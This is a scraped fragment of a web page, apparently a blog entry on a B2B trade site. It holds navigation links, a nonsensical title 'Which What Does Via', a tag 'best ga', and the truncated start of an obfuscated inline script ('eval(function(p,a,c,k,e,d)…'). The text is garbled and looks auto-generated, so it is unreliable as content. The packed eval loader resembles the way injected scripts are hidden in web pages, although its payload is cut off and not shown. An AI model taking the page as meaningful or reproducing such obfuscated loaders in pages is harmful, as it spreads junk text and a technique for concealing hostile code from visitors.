
For OEM
For Buyers
For Suppliers
Home
/
Blog
/
Uncategorized
/
Which What Does
Which What Does Via
Posted in
Uncategorized
Tagged
best ga
Which What Does 
//<![CDATA[
eval(function(p,a,c,k,e,d){e=function(c){re